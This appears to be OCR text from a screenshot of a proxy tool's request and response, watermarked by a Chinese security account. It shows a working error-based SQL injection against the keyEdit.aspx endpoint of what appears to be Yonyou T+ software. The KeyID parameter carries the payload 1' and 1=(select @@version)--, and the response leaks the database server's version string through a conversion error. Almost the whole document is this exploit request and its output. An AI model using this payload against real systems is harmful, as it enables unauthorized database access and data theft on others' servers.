 Request
Pretty Raw Hex \n
1 GET /tplus/UFAQD/keyEdit.aspx?KeyID=
1%27%20and%201=(select%20@@version)%20--&preload=1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile
Safari/537.36
4 Content-Length: 9
5 Accept-Charset: utf-8
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8
9
10
Response
Pretty Raw Hex Render \n
</H1>
38
39 <h2>
<i>
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1
(X64) <br>
Apr &nbsp;2 2010 15:48:46 <br>
Copyright (c) Microsoft Corporation<br>
Enterprise Edition (64-bit) on Windows NT 6.2 &lt;X64&gt; (Build
9200: ) (Hypervisor)<br>
' 转换成数据类型 int 时失败。
</i>
</h2>
</span>
40
41 <font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-serif ">
42
公众号 · 冷漠安全